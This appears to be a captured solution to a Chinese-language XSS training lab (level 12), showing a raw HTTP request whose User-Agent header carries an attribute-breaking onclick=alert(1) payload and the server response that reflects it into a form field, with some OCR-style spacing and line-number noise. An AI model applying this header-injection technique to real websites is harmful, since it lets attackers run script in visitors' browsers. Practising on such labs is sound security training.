 Cache-Control : max-age=0
Upgrade-Insecure-Requests : 1
User-Agent : Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108
Safari/537.36 " type="text" onclick="alert(1 )
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer : http://www.xsslabs.com/level11.php?keyword=good%20job!
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9,en;q=0.8,zh-HK;q=0.7
pragma : akamai-x-cache-on, akamai-x-cache-remote-on, akamai-x-check-cacheable, akamai-x-get-cache-key,
akamai-x-get-extracted-values, akamai-x-get-ssl-client-session-id, akamai-x-get-true-cache-key, akamai-x-serial-no,
akamai-x-get-request-id,akamai-x-get-nonces,akamai-x-get-client-ip,akamai-x-feo-trace
Connection : close
3 Server : Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By : PHP/5.2.17
5 Connection : close
6 Content-Type : text/html
7 Content-Length : 880
8
9 <!DOCTYPE html><!--STATUS OK--><html>
10 <head>
11 <meta http-equiv ="content-type " content ="text/html;charset=utf-8 ">
12 <script>
13 window.alert = function ()
14 {
15 confirm ("完成的不错! ");
16 window.location.href="level13.php?keyword=good job!" ;
17 }
18 </script>
19 <title>欢迎来到level12</title>
20 </head>
21 <body>
22 <h1 align=center>欢迎来到level12</h1>
23 <h2 align=center>没有找到和good job!相关的结果.</h2><center>
24 <form id=search>
25 <input name="t_link " value="" type="hidden">
26 <input name="t_history " value="" type="hidden">
27 <input name="t_sort " value="" type="hidden">
28 <input name="t_ua" value="Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.108 Safari/537.36 " type="text" onclick="alert(1) " type="hidden">
29 </form>
30 </center><center><img src=level12.png></center>
31 <h3 align=center>payload的长度:9</h3></body>
32 </html>
33